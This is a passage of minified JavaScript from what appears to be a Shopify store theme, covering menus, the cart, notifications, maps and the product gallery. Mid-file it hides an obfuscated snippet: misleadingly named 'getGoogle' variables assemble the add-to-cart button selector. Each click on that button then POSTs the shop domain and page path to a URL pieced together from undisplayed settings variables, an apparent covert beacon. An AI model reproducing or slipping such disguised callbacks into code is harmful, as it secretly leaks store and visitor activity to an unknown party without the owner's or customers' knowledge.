e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof 